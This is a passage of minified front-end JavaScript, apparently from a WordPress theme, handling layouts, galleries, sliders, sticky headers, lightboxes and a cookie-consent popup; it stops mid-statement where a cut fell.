function queryLoopMasonry(){jQuery(".mfn-query-loop-masonry:not(.mfn-initialized)").each((function(){let e=jQuery(this);e.imagesLoaded((function(){e.isotope({itemSelector:".mfn-queryloop-item-wrapper",layoutMode:"masonry",isOriginLeft:!jQuery("body").hasClass("rtl")}),e.addClass("mfn-initialized")}))}))}function msnryGalleryInit(){jQuery(".gallery.equal-heights:not(.mfn-images-loaded)").each((function(){var e=jQuery(this);e.imagesLoaded((function(){e.addClass("mfn-images-loaded")}))})),jQuery(".sections_group .gallery, .mcb-section .gallery, .elementor-section .gallery").each((function(){var e=jQuery(this),t=e.attr("id");e.hasClass("mfn-initialized")||(e.children("br").remove(),e.find(".gallery-icon").children("a").wrap('<div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div>').prepend('<div class="mask"></div>').children("img"),e.hasClass("file")&&e.find(".gallery-icon a").attr("rel","prettyphoto["+t+"]").attr("data-elementor-lightbox-slideshow",t),e.find(".gallery-item").each((function(){var e=jQuery(this).data("title"),t=jQuery(this).data("description");jQuery(".gallery-icon a",jQuery(this)).attr("data-elementor-lightbox-title",e).attr("data-elementor-lightbox-description",t)})),e.hasClass("masonry")&&e.imagesLoaded((function(){e.isotope({itemSelector:".gallery-item",layoutMode:"masonry",isOriginLeft:!jQuery("body").hasClass("rtl")}),e.addClass("mfn-initialized")})))}))}function redrawAllRevolutionSliders(){let e=!1;for(const t in window)if(t.startsWith("revapi")&&"object"==typeof window[t]&&null!==window[t]){const n=window[t];"function"==typeof n.revredraw&&(e=!0,setTimeout((function(){n.revredraw(),console.log(`Revolution Slider instance (${t}) redrawn.`)}),50))}}!function(e){"use strict";var t,n,i,a=e("body"),o=e("body").hasClass("rtl"),s=e("body").hasClass("style-simple"),l=(e("body").hasClass("builder-blocks"),"0"),r=0,c=e(window).width(),d=(e(window).width(),mfn.mobileInit?mfn.mobileInit:1240),m={};mfn.lightbox.disable||mfn.lightbox.disableMobile&&window.innerWidth<768||(n={title:!!mfn.lightbox.title&&mfn.lightbox.title});var f=function(e){if(""!==document.cookie){var t=document.cookie.split(/; */);for(var n of t){var[i,a]=n.split("=");if(i===e)return decodeURIComponent(a)}}return!1},p=function(e,t,n){if(navigator.cookieEnabled){var i=new Date,a="";n=n||365,t=encodeURIComponent(t),i.setTime(i.getTime()+24*n*60*60*1e3),a+=e+"="+t,a+="; expires="+i.toUTCString()+";",a+="; path="+mfn.home_url+"/",document.cookie=a}},u={popup:e("#mfn-consent-mode"),tabs:function(t,n){var i;t?n=(i=t.closest("li")).data("id"):i=e('.tab[data-id="'+n+'"]'),i.addClass("is-active").siblings().removeClass("is-active"),e("#"+n).addClass("is-active").siblings().removeClass("is-active"),e(".mfn-cookies").attr("data-tab",n)},open:function(){if(this.popup.length){m=f("mfnConsent");try{if(!(m=JSON.parse(m)))throw new Error("");gtag("consent","update",m)}catch(t){m={ad_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",analytics_storage:"denied"},a.addClass("mfn-cookies-open"),a.hasClass("gdpr2-scroll-disable")&&e("html").addClass("mfn-popup-browser-scroll-disabled")}}},reopen:function(){a.addClass("mfn-cookies-open"),this.popup.show(),a.hasClass("gdpr2-scroll-disable")&&e("html").addClass("mfn-popup-browser-scroll-disabled")},close:function(){var t=this.popup.attr("data-animation");switch(!0){case"fade"===t:this.popup.fadeOut(300);break;case"slide"===t:this.popup.fadeOut(300),this.popup.children().slideUp(300);break;default:a.removeClass("mfn-cookies-open")}setTimeout((function(){a.removeClass("mfn-cookies-open"),a.hasClass("gdpr2-scroll-disable")&&e("html").removeClass("mfn-popup-browser-scroll-disabled"),e(document).trigger("mfn:gdpr2:close")}),300)},set:function(){var e=this.popup.attr("data-expires");e=parseInt(e)||365,gtag("consent","update",m),p("mfnConsent",JSON.stringify(m),e),u.close()},all:function(){m={ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted"},u.set()},selected:function(){e("#cookies_analytics").is(":checked")&&(m.analytics_storage="granted"),e("#cookies_marketing").is(":checked")&&(m.ad_storage="granted",m.ad_user_data="granted",m.ad_personalization="granted"),u.set()},deny:function(){m={ad_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",analytics_storage:"denied"},u.set()}};function h(){var t=0;e("body").hasClass("admin-bar")&&(t+=e("#wpadminbar").innerHeight()||0);e("body").hasClass("woocommerce-demo-store")&&(t+=e("body > p.demo_store").innerHeight()||0);return t}function g(){if(!e("body").hasClass("sticky-header"))return!1;if(e("body").hasClass("header-creative")&&window.innerWidth>=768)return!1;var t=r,n=e(window).scrollTop(),i=e("#Top_bar").height()||0;n>t?e("#Top_bar").hasClass("is-sticky")||(e(".header_placeholder").css("height",i),e("#Top_bar").addClass("is-sticky").css("top",-60).animate({top:h()+"px"},300),v(),e(document).trigger("mfn:header:sticky:on")):e("#Top_bar").hasClass("is-sticky")&&(e(".header_placeholder").css("height",0),e("#Top_bar").stop().removeClass("is-sticky").css("top",l),function(){if(window.devicePixelRatio<=1)return!1;var t=e("#Top_bar #logo"),n=e("img.logo-main",t),i=n.data("height");if(!t.hasClass("retina"))return!1;e("body").hasClass("logo-overflow")||i>t.data("height")&&(i=t.data("height"));n.css("max-height",i+"px")}(),v(),e(document).trigger("mfn:header:sticky:off"))}function b(){if(!e("body").hasClass(".mobile-sticky"))return!1;if(e(window).width()>=768)return!1;var t,n=e(window).height()||0,i=e("#Top_bar .logo").height()||0,a=h()+i;!e("#Top_bar").hasClass("is-sticky")&&e("#Action_bar").is(":visible")&&(a+=e("#Action_bar").height()||0),(t=n-a)<176&&(t=176),e("#Top_bar #menu").css("max-height",t+"px")}function v(){var t=e(".top_bar_right").outerWidth()||0;t=Math.ceil(t),e("body").hasClass("header-modern")&&(t+=10);e("#Top_bar .one").width()}function w(){var t=0,n=e(".sticky-header #Top_bar");if(n.length)n.hasClass("is-sticky")?t=e(".sticky-header #Top_bar").innerHeight()||0:(n.addClass("is-sticky"),t=e(".sticky-header #Top_bar").innerHeight()||0,n.removeClass("is-sticky"));else if(e(".mfn-header-tmpl-builder").length){var i=15,a=0;return(e("#mfn-header-template").hasClass("mfn-hasSticky")||e("#mfn-header-template").hasClass("mfn-header-tmpl-fixed")||e("#mfn-header-template").hasClass("mfn-mobile-header-tmpl-fixed")&&e(window).width()<767)&&(i=e("#mfn-header-template").outerHeight(),a=parseFloat(e("#mfn-header-template").css("top"))),t=i+a}return e(window).width()<d?e(window).width()<768?e("body").hasClass("mobile-sticky")||(t=0):e("body").hasClass("tablet-sticky")||(t=0):e("body").hasClass("header-creative")&&(t=0),t}function y(){if(e(".mcb-sidebar").length){var t=e("#Content .sections_group").outerHeight();e(".mcb-sidebar").each((function(){e(this).css("min-height",0),e(this).height()>t&&(t=e(this).height())})),e(".mcb-sidebar").css("min-height",t+"px"),i&&i.stickySidebar("updateSticky")}}function C(){var t=e(window).height()||0,n=e("#Header_wrapper").height()||0;t=t-n-h(),e("#Intro.full-screen").each((function(){var n=e(this),i=e(".intro-inner",n),a=i.height()||0;n.css("padding",0).css("min-height",t);var o=(t-a)/2;i.css("padding-top",o).css("padding-bottom",o)}))}function _(){var t=e("#Footer").height()||0;if(e(".footer-fixed #Footer, .footer-sliding #Footer").length&&(t-=1,e("#Content").css("margin-bottom",t+"px")),e(".footer-stick #Footer").length){var n=(e("#Header_wrapper").height()||0)+t;e(document).height()-h()<=e(window).height()&&n<=e(window).height()?e("#Footer").addClass("is-sticky"):e("#Footer").removeClass("is-sticky")}}function k(){var t=window.location.hash;if(t){if(t.indexOf("&")>-1||t.indexOf("/")>-1||t.indexOf("?")>-1)return!1;t.indexOf("wpcf7")>-1&&function(t){if(t&&e(t).length){var n=e(t).closest(".popup-content").attr("id");e('a.popup-link[href="#'+n+'"]:not(.once)').addClass("once").trigger("click")}}(t),e(t).length&&(e(window).scrollTop(0,0),setTimeout((function(){var n,i=w(),a=e(t).siblings(".ui-tabs-nav").innerHeight()||0;e("body").hasClass("mhb")&&(i=e(".mhb-view").filter(":visible").height()||0);n=i+a,e("html, body").animate({scrollTop:e(t).offset().top-n},500)}),500))}}function x(e,t,n,i=!1){t||(t=5),n||(n=380);var a,o=e.width()||0;return(a=i?Math.floor(o/n):Math.ceil(o/n))<1&&(a=1),a>t&&(a=t),a}function T(t,n,i){var a=document.body.clientHeight;t.attr("data-attr")!==e(n).attr("href")&&"down"===i&&(t.attr("data-attr",e(n).attr("href")),n.click(),setTimeout((function(){document.body.clientHeight-a<249&&T(t,n,i)}),500))}e(document).on("mfnPopupInit",(function(){e(".mfn-popup-tmpl.mfn-popup-active .chart:not(.mfn-initialized)").length&&e(".mfn-popup-tmpl.mfn-popup-active .chart:not(.mfn-initialized)").each((function(){var t=s?4:8;e(this).addClass("mfn-initialized"),e(this).easyPieChart({animate:1e3,lineCap:"circle",lineWidth:t,size:140,scaleColor:!1})})),e(".mfn-popup-tmpl.mfn-popup-active .before_after.twentytwenty-container:not(.mfn-initialized)").length&&e(".mfn-popup-tmpl.mfn-popup-active .before_after.twentytwenty-container:not(.mfn-initialized)").each((function(){var t=e(this);t.addClass("mfn-initialized"),t.imagesLoaded().done((function(e,n){queueMicrotask((()=>t.twentytwenty()))}))})),e(".mfn-popup-tmpl.mfn-popup-active .downcount:not(.mfn-initialized)").length&&e(".mfn-popup-tmpl.mfn-popup-active .downcount:not(.mfn-initialized)").each((function(){var t=e(this);t.addClass("mfn-initialized"),t.downCount({date:t.attr("data-date"),offset:t.attr("data-offset")})})),e(".mfn-popup-tmpl.mfn-popup-active .animate-math .number:not(.mfn-initialized)").length&&e(".mfn-popup-tmpl.mfn-popup-active .animate-math .number:not(.mfn-initialized)").each((function(){var t=e(this),n=Math.floor(1e3*Math.random()+1e3),i=t.attr("data-to");t.addClass("mfn-initialized"),e({property:0}).animate({property:i},{duration:n,easing:"linear",step:function(){t.text(Math.floor(this.property))},complete:function(){t.text(this.property)}})}))})),e(document).ready((function(){e(".mfn-off-canvas-sidebar").length&&S.init(),e(window).width()<767&&!e(".mfn-off-canvas-sidebar").length?(S.mobile(),"mobile"):e(window).width()<959&&"tablet",e("body").hasClass("single-post")&&e(".mfn-tmp-elementor-content").length&&e(".column.column_post_content").length&&(e(".column.column_post_content .mcb-item-post_content-inner").html(e(".mfn-tmp-elementor-content").html()),e(".mfn-tmp-elementor-content").remove()),e(".mfn-share-post-copy-link").length&&e(".mfn-share-post-copy-link").on("click",(function(t){t.preventDefault();var n=e(this);navigator.clipboard.writeText(window.location.href),n.addClass("tooltip").attr("data-tooltip",mfn.translation.success_message),setTimeout((function(){n.removeClass("tooltip").removeAttr("data-tooltip")}),2e3)})),e(".mfn-image-hotspot").length&&z.init(),e(".mfn-go-to").length&&e(document).on("click",".mfn-go-to",(function(t){t.preventDefault();let n=e(this).attr("data-mfngoto"),i=0;if("last"==n)i=e("#Content .mfn-builder-content > .section").last().offset().top;else if("prev"==n){if(!e(this).closest(".section").prev(".section").length)return void console.error("BeTheme: Prev section doesnt exists");i=e(this).closest(".section").prev(".section").offset().top}else{if(!e(this).closest(".section").next(".section").length)return void console.error("BeTheme: Next section doesnt exists");i=e(this).closest(".section").next(".section").offset().top}i-=w()+h(),e("html,body").animate({scrollTop:i},500)}));let t={button:!1,offset_top:!1,offset_left:!1,init:function(){e(".js-tooltip").on("mouseenter",(function(){t.button=e(this),void 0!==t.button.attr("data-tooltip")&&(e("body").append('<span class="js-tooltip-txt">'+t.button.attr("data-tooltip")+"</span>"),t.position())})).on("mouseleave",(function(){e(".js-tooltip-txt").length&&e(".js-tooltip-txt").remove(),t.button=!1})),e(window).on("scroll",(function(){t.button&&t.position()}))},position:function(){let n=t.button.offset();t.offset_top=n.top-e(window).scrollTop()-8,t.offset_left=n.left+t.button.outerWidth()/2,t.button&&e(".js-tooltip-txt").length&&e(".js-tooltip-txt").css({top:t.offset_top+"px",left:t.offset_left+"px"})}};e(".js-tooltip").length&&t.init(),e(".mfn-copy-to-clipboard").length&&e(document).on("click",".mfn-copy-to-clipboard",(function(t){t.preventDefault();let n=e(this).attr("data-mfncopycode"),i=e(this),a=i.find(".button_label").text(),o=i.attr("data-mfncopyconfirm");navigator.clipboard.writeText(n),i.hasClass("js-tooltip")?(a=i.attr("data-tooltip"),i.attr("data-tooltip",o),e(".js-tooltip-txt").length&&e(".js-tooltip-txt").remove(),i.trigger("mouseenter")):i.find(".button_label").text(o),i.on("mouseleave",(function(){i.blur()})),setTimeout((function(){i.hasClass("js-tooltip")?(i.attr("data-tooltip",a),e(".js-tooltip-txt").length&&e(".js-tooltip-txt").remove(),i.trigger("mouseenter")):i.find(".button_label").text(a)}),2e3)})),e(".mfn-language-switcher-dropdown:not(.mfn-initialized)").length&&(e(".mfn-language-switcher-dropdown:not(.mfn-initialized)").each((function(){let t=e(this);t.addClass("mfn-initialized");let n=t.find("ul"),i=n.find("li.wpml-ls-current-language");if(i.append(n.clone()),n.children("li:not(.wpml-ls-current-language)").remove(),i.find("ul li.wpml-ls-current-language").remove(),t.hasClass("mfn-language-switcher-dropdown-icon")){let e="";"image"==t.attr("data-icon")?e='<span class="mfn-arrow-icon"><img src="'+t.attr("data-path")+'" alt=""></span>':"icon"==t.attr("data-icon")&&(e='<span class="mfn-arrow-icon"><i class="'+t.attr("data-path")+'"></i></span>'),i.children("a").append(e)}})),e(document).on("click",".mfn-language-switcher-dropdown ul li.wpml-ls-current-language > a",(function(t){e(window).width()<1240&&t.preventDefault(),e(this).parent("li").toggleClass("hover")})).on("mouseleave",".mfn-language-switcher-dropdown ul li.wpml-ls-current-language.hover",(function(t){e(".mfn-language-switcher-dropdown ul li.hover").removeClass("hover")})));const a=new class{constructor(){this.runIsotopes=this.runIsotopes.bind(this),this.itemToModify={},this.ajaxObjects=[]}get getList(){return[{name:"Portfolio - Isotope",location:".blog_wrapper .isotope:not( .masonry ), .portfolio_wrapper .isotope:not( .masonry-flat, .masonry-hover, .masonry-minimal )",beforeActive:()=>null,afterActive:()=>null,settings:{itemSelector:".isotope-item",layoutMode:"fitRows",isOriginLeft:!o}},{name:"Portfolio - Masonry Flat",location:".portfolio_wrapper .masonry-flat",beforeActive:()=>null,afterActive:()=>null,settings:{itemSelector:".isotope-item",percentPosition:!0,masonry:{columnWidth:1},isOriginLeft:!o}},{name:"Blog & Portfolio & Shop - Masonry",location:".isotope.masonry, .isotope.masonry-hover, .isotope.masonry-minimal",beforeActive:()=>null,afterActive:()=>null,settings:{itemSelector:".isotope-item",layoutMode:"masonry",isOriginLeft:!o}},{name:"Filters - Isotope Event on Click",location:"body:not(.tax-portfolio-types,.archive.category,.archive.tag,.archive.author) .isotope-filters .filters_wrapper",beforeActive:()=>null,afterActive:({location:t})=>{e(t).find("li:not(.close) a").on("click",(t=>{t.preventDefault();const n=e(t.target);let i=e(".isotope"),a=n.closest(".isotope-filters"),o=a.attr("data-parent");o&&(o=a.closest("."+o),i=o.find(".isotope").first()),a.find("li").removeClass("current-cat"),n.closest("li").addClass("current-cat"),this.isotopeFilter(n,i)}))},settings:"do-not-run"},...this.ajaxObjects]}addEventListener(t,n){return e(document).on(`isotope:${t}`,n)}queryIsotopeAPI(t,n,i){return e(t).isotope(n,i)}triggerIsotopeEvent(t){return e(document).trigger(`isotope:${t}`)}addIsotopeLocation(t){if(!t.location)return console.error("MfnIsotope Error: No Location Provided!");this.ajaxObjects.push({name:t.name?t.name:"No name applied - Dynamic Isotope Function",location:t.location,beforeActive:t.beforeActive?t.beforeActive:()=>null,afterActive:t.afterActive?t.afterActive:()=>null,settings:t.settings?t.settings:{}}),e(t.location).isotope(t.settings)}isotopeFilter(t,n){if(!t||!n)return console.error("MfnIsotope Error: isotopeFilter, missing one of the values!");const i=t.attr("data-rel");n.isotope({filter:i}),queueMicrotask((()=>e(window).trigger("resize"))),setTimeout((function(){a.triggerIsotopeEvent("arrange")}),500)}runIsotopes(t=!0){this.getList.map((n=>{e(n.location).length&&(n.beforeActive(n),t&&e(window).trigger("resize"),"do-not-run"!==n.settings&&queueMicrotask((()=>e(n.location).isotope(n.settings))),n.afterActive(n))}))}};a.runIsotopes();const r=new class{constructor(){this.runWaypoints=this.runWaypoints.bind(this)}get getList(){return[{name:"Chart",location:".sections_group .chart, .elementor-section .chart",beforeActive:()=>{},afterActive:()=>{},settings:()=>({offset:"100%",triggerOnce:!0,handler:function(){var t=e(this.element).length?e(this.element):e(this),n=s?4:8;t.easyPieChart({animate:1e3,lineCap:"circle",lineWidth:n,size:140,scaleColor:!1}),void 0!==this.destroy&&e.isFunction(this.destroy)&&this.destroy()}})},{name:"Progress Icons",location:".progress_icons",beforeActive:()=>{},afterActive:()=>{},settings:()=>({offset:"100%",triggerOnce:!0,handler:function(){var t=e(this.element).length?e(this.element):e(this),n=t.attr("data-active"),i=t.attr("data-color"),a=t.hasClass("transparent"),o=t.find(".progress_icon");o.each((function(t){t<n&&setTimeout((function(){e(o[t]).addClass("themebg"),a?e(o[t]).css("color",i):e(o[t]).css("background-color",i)}),200*(t+1))})),void 0!==this.destroy&&e.isFunction(this.destroy)&&this.destroy()}})},{name:"Animate Math | Counter, Quick Fact, etc.",location:"#Wrapper .animate-math .number",beforeActive:()=>{},afterActive:()=>{},settings:()=>({offset:"100%",triggerOnce:!0,handler:function(){var t=e(this.element).length?e(this.element):e(this),n=1*t.attr("data-duration")||Math.floor(1e3*Math.random()+1e3),i=t.attr("data-thousands-separator")||0,a=t.attr("data-to");e({property:0}).animate({property:a},{duration:n,easing:"linear",step:function(){"comma"==i?t.text(Math.floor(this.property).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")):"space"==i?t.text(Math.floor(this.property).toString().replace(/\B(?=(\d{3})+(?!\d))/g," ")):t.text(Math.floor(this.property))},complete:function(){"comma"==i?t.text(Math.floor(this.property).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")):"space"==i?t.text(Math.floor(this.property).toString().replace(/\B(?=(\d{3})+(?!\d))/g," ")):t.text(Math.floor(this.property))}}),void 0!==this.destroy&&e.isFunction(this.destroy)&&this.destroy()}})},{name:"Infinite Scroll | Blog & Portfolio",location:".mfn-infinite-load-button",infiniteLoadButton:e(".mfn-infinite-load-button a"),beforeActive:()=>{},afterActive:({infiniteLoadButton:e})=>{},settings:({infiniteLoadButton:t,location:n})=>({handler:function(i){T(e(n),t,i)},offset:function(){return-(e(this)[0].element.scrollHeight-window.innerHeight/1.2)}})},{name:"Bars List",location:".bars_list",beforeActive:()=>{},afterActive:({infiniteLoadButton:e})=>{},settings:()=>({offset:"100%",triggerOnce:!0,handler:function(){(e(this.element).length?e(this.element):e(this)).addClass("hover"),void 0!==this.destroy&&e.isFunction(this.destroy)&&this.destroy()}})}]}runWaypoints(){this.getList.map((t=>{e(t.location).length&&(t.beforeActive(t),queueMicrotask((()=>e(t.location).waypoint(t.settings(t)))),t.afterActive(t))}))}};var m,f,p,g,b,D,H,q,F,W,E,B;function U(){var t=[],i=function(e){return e.match(/youtube\.com\/watch/i)||e.match(/youtube\.com\/embed/i)||e.match(/youtu\.be/i)||e.match(/youtube-nocookie\.com/i)||e.match(/vimeo\.com/i)?"iframe":e.match(/\biframe=true\b/i)||e.match(/\bajax=true\b/i)?"ajax":e.match(/\.mp4/i)?"mp4":"#"==e.substr(0,1)?"inline":"image"},o=function(){e('a[rel^="lightbox"]').each((function(){var n=e(this),a=n.attr("href"),o=n.attr("rel");if(n.closest(".wpb_column").length,a){var s=function(e){if(!e)return!1;var t=/\[(?:.*)\]/.exec(e);return!!t&&(t=t[0]).replace("[","").replace("]","")}(o);if(s)return n.attr("data-lightbox-type","gallery"),function(e){-1==t.indexOf(e)&&t.push(e)}(s),!0;n.attr("data-lightbox-type",i(a)),"iframe"==i(a)&&n.attr("href",a.replace("&rel=0",""))}}))},s=function(){if(t.length||e('a[rel^="lightbox"][data-lightbox-type="image"]').length||e('a[rel^="lightbox"][data-lightbox-type="iframe"]').length||e('a[rel^="lightbox"][data-lightbox-type="inline"]').length||e('a[rel^="lightbox"][data-lightbox-type="mp4"]').length||e('a[rel^="pdf-lightbox"]').length){var i={autoFocusLast:!1,removalDelay:160,image:{titleSrc:function(e){var t=e.el.closest(".image_wrapper, li").find("img").first();return!(!n.title||!t.length)&&t.attr("alt")}}};e('a[rel^="lightbox"][data-lightbox-type="image"]').magnificPopup({autoFocusLast:i.autoFocusLast,removalDelay:i.removalDelay,type:"image",image:i.image}),e('a[rel^="lightbox"][data-lightbox-type="iframe"]').magnificPopup({autoFocusLast:i.autoFocusLast,removalDelay:i.removalDelay,type:"iframe",iframe:{patterns:{youtube:{index:"youtube.com/",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1&rel=0"},youtu_be:{index:"youtu.be/",id:"/",src:"//www.youtube.com/embed/%id%?autoplay=1&rel=0"},nocookie:{index:"youtube-nocookie.com/embed/",id:"/",src:"//www.youtube-nocookie.com/embed/%id%?autoplay=1&rel=0"}}}}),e('a[rel^="lightbox"][data-lightbox-type="mp4"]').magnificPopup({autoFocusLast:i.autoFocusLast,removalDelay:i.removalDelay,type:"iframe",iframe:{markup:'<div class="mfp-mp4 popup-content"><video controls mute autoplay><source class="mfp-source" type="video/mp4"></video><div class="mfp-close"></div></div>',patterns:{mp4:{src:"%id%"}},srcAction:"source_src"}}),e('a[rel^="pdf-lightbox"]').magnificPopup({autoFocusLast:i.autoFocusLast,removalDelay:i.removalDelay,type:"iframe"}),e('a[rel^="lightbox"][data-lightbox-type="inline"]').magnificPopup({autoFocusLast:i.autoFocusLast,type:"inline",midClick:!0,callbacks:{open:function(){e(".mfp-content").children().addClass("mfp-inline")},beforeClose:function(){e(".mfp-content").children().removeClass("mfp-inline")}}});for(var a=0,o=t.length;a<o;a++){var s="["+t[a]+"]";e(s='a[rel^="lightbox'+s+'"]:visible').magnificPopup({autoFocusLast:i.autoFocusLast,removalDelay:i.removalDelay,type:"image",image:i.image,gallery:{enabled:!0,tCounter:'<span class="mfp-counter">%curr% / %total%</span>'}})}e('.elementor-page a[rel^="lightbox"]:not(.popup-link):not(.rs-layer):not([data-lightbox-type="iframe"])').off("click"),setTimeout((function(){var t=e("body"),n=e._data(t[0],"events");if(n&&n.click)for(var i=n.click.length-1;i>=0;i--){var a=n.click[i];a&&a.selector&&-1!==a.selector.indexOf("lightbox")&&e('.wpb_column a[rel^="lightbox"]:not(.popup-link)').off("click")}}),0)}},l=function(){e('a[rel^="lightbox"]').off("click"),s()};n&&(function(){e('a[rel^="prettyphoto"], a.prettyphoto, a[rel^="prettyphoto"]').each((function(){var t=e(this),n=t.attr("rel");n=n?n.replace("prettyphoto","lightbox"):"lightbox",t.removeClass("prettyphoto").attr("rel",n)}))}(),o(),s()),a.addEventListener("arrange",l),e(document).ajaxComplete((function(){l()}))}r.runWaypoints(),e(document).on("mfn:waypoints",(function(){r.runWaypoints()})),e(".promo_bar_slider").length&&e(".promo_bar_slider").each((function(){var t=1e3*parseInt(e(this).attr("data-speed")),n=e(this);function i(){var e=n.find(".pbs_one.pbs-active"),t=n.find(".pbs_one.pbs-active").next();t.length||(t=n.find(".pbs_one").first()),e.addClass("pbs-active-ends"),setTimeout((function(){e.removeClass("pbs-active pbs-active-ends"),t.addClass("pbs-active")}),300)}n.find(".pbs_one").first().addClass("pbs-active"),n.addClass("mfn-initialized"),n.find(".pbs_one").length>1&&setInterval(i,t)})),e(".mfn-looped-items-slider").length&&e("body:not(.mfn-ui) .mfn-looped-items-slider").each((function(t){const n=[];var i=e(this);let a="mfn-ql-slider-"+t;i.addClass(a);var o={spaceBetween:parseInt(i.attr("data-space_mobile")),slidesPerView:i.hasClass("mfn-slider-linear")?"auto":parseInt(i.attr("data-columns-mobile"))};if(void 0!==i.attr("data-dots")&&"1"==i.attr("data-dots")&&(i.parent().append('<div class="swiper-pagination mfn-swiper-pagination-'+t+'"></div>'),o.pagination={el:".mfn-swiper-pagination-"+t,clickable:!0},"dynamic"==i.attr("data-dots-count")&&(o.pagination.dynamicBullets=!0)),i.closest(".mfn-looped-items").hasClass("mfn-ql-slider-wrapper-offset")&&"1"==i.attr("data-infinity")?(o.loop=!0,o.centeredSlides=!0,i.parent().css({"max-width":"100%"})):"1"==i.attr("data-infinity")&&(o.loop=!0),o.speed=parseFloat(i.attr("data-speed")),"1"==i.attr("data-arrows")&&(i.parent().append('<div class="swiper-button-next mfn-swiper-arrow mfn-swiper-button-next-'+t+'"><i class="'+i.attr("data-arrownext")+'"></i></div><div class="swiper-button-prev mfn-swiper-arrow mfn-swiper-button-prev-'+t+'"><i class="'+i.attr("data-arrowprev")+'"></i></div>'),o.navigation={nextEl:".mfn-swiper-button-next-"+t,prevEl:".mfn-swiper-button-prev-"+t}),!e("body").hasClass("mfn-ui")&&void 0!==i.attr("data-autoplay")&&parseFloat(i.attr("data-autoplay"))>0&&(o.autoplay={delay:i.hasClass("mfn-slider-linear")?.1:parseFloat(i.attr("data-autoplay")),disableOnInteraction:!1}),!e("body").hasClass("mfn-ui")&&void 0!==i.attr("data-mousewheel")&&i.attr("data-mousewheel")>0&&(o.mousewheel=!0),e("body").hasClass("mfn-ui")&&(o.allowTouchMove=!0),i.closest(".mfn-popup-tmpl").length&&(o.observer=!0,o.observeParents=!0),o.breakpoints={768:{spaceBetween:"cube"==i.attr("data-animationtype")?0:parseInt(i.attr("data-space_desktop")),slidesPerView:i.hasClass("mfn-slider-linear")?"auto":parseInt(i.attr("data-columns-tablet"))},960:{spaceBetween:"cube"==i.attr("data-animationtype")?0:parseInt(i.attr("data-space_desktop")),slidesPerView:i.hasClass("mfn-slider-linear")?"auto":parseInt(i.attr("data-columns-laptop"))},1441:{spaceBetween:"cube"==i.attr("data-animationtype")?0:parseInt(i.attr("data-space_desktop")),slidesPerView:i.hasClass("mfn-slider-linear")?"auto":parseInt(i.attr("data-columns"))}},"slide"!=i.attr("data-animationtype")&&(o.effect=i.attr("data-animationtype"),o.grabCursor=!0,"fade"==i.attr("data-animationtype")&&(o.fadeEffect={crossFade:!0},o.centeredSlides=!0)),n[t]=new Swiper("."+a,o),n[t].on("slideChange",(function(){e(window).trigger("scroll")})),("cube"==i.attr("data-animationtype")||"flip"==i.attr("data-animationtype")||"cards"==i.attr("data-animationtype"))&&i.closest(".mfn-looped-items-slider-wrapper").hasClass("mfn-arrows-standard")){let n=i.closest(".mfn-looped-items-slider-wrapper").find(".mfn-swiper-arrow").outerWidth()+"px";e("body").append("<style>.mfn-ql-slider-"+t+"{ --mfn-swiper-arrow-width: "+n+" }</style>"),e(window).trigger("resize")}})),P.init(),A.init(),I.init(),j.init(),M.init(),e(".mfn-menu-item-megamenu").length&&O.init(),function(){var t=w();if(!mfn.sidebarSticky)return!1;e(".woocommerce-store-notice").length&&(t+=e(".woocommerce-store-notice").outerHeight()||0),i=e(".mcb-sidebar .widget-area").stickySidebar({topSpacing:t})}(),e(window).on("debouncedresize",(function(){e(window).width()<767?"mobile":e(window).width()<959?"tablet":e(window).width()>960&&"desktop",I.init(),e(window).width()!=c&&(c=e(window).width(),P.init(),A.init()),e(window).width()<767&&!e(".mfn-off-canvas-sidebar").length?S.mobile():e("html").removeClass("mfn-ofcs-opened")})),e(".overlay-menu-toggle").on("click",(function(t){t.preventDefault(),e(this).toggleClass("focus"),e("#Overlay").stop(!0,!0).fadeToggle(500);var n=e("#Overlay nav").height()||0;n/=2,e("#Overlay nav").css("margin-top","-"+n+"px")})),e("#Overlay").on("click",".menu-item > a",(function(){e(".overlay-menu-toggle").trigger("click")})),e(".header-overlay").on("keydown",(function(t){27==t.keyCode&&e(".overlay-menu-toggle.focus").trigger("click")})),e(".responsive-menu-toggle").on("click",(function(t){t.preventDefault();var n=e(this),i=e("#Top_bar #menu"),a=i.closest(".top_bar_left");if(n.toggleClass("active"),n.hasClass("is-sticky")&&n.hasClass("active")&&window.innerWidth<768){var o=0;a.length&&(o=a.offset().top-h()),e("body,html").animate({scrollTop:o},200)}i.stop(!0,!0).slideToggle(200)})),e("#Top_bar #menu").on("click","a:not(.menu-toggle)",(function(){var t=e(".responsive-menu-toggle.active");t.length&&setTimeout((function(){t.trigger("click")}),300)})),e("body").hasClass("mobile-side-slide")&&(m=e("#Side_slide"),f=e("#body_overlay"),p=d,g="right",b=-m.data("width"),D=b/2,H=function(){m.hasClass("enabled")||(e("nav#menu").detach().appendTo("#Side_slide .menu_wrapper"),m.addClass("enabled"))},q=function(){m.hasClass("enabled")&&(E(),e("nav#menu").detach().prependTo("#Top_bar .menu_wrapper"),m.removeClass("enabled"))},F=function(){window.innerWidth<p?H():e("body").hasClass("header-shop")?e("#Top_bar").hasClass("is-sticky")?e(document).trigger("mfn:header:sticky:on"):e(document).trigger("mfn:header:sticky:off"):q()},W=function(t){e(".lang-active.active",m).removeClass("active").children("i").attr("class","icon-down-open-mini"),e(".lang-wrapper",m).fadeOut(0),e(".icon.search.active",m).removeClass("active"),e(".search-wrapper",m).fadeOut(0),e(".menu_wrapper, .social",m).fadeIn(t)},E=function(){"left"==g?(m.animate({left:b},300),e("body").animate({right:0},300)):(m.animate({right:b},300),e("body").animate({left:0},300)),f.fadeOut(300),e("body").removeClass("side-slide-is-open"),e("body").hasClass("keyboard-support")&&e("#Side_slide").attr("aria-expanded","false"),e("rs-module").length&&setTimeout((function(){e(window).trigger("resize"),redrawAllRevolutionSliders()}),310)},e(".icon.search",m).on("click",(function(t){t.preventDefault();var n=e(this);n.hasClass("active")?(e(".search-wrapper",m).fadeOut(0),e(".menu_wrapper, .social",m).fadeIn(300)):(e(".search-wrapper",m).fadeIn(300),e(".menu_wrapper, 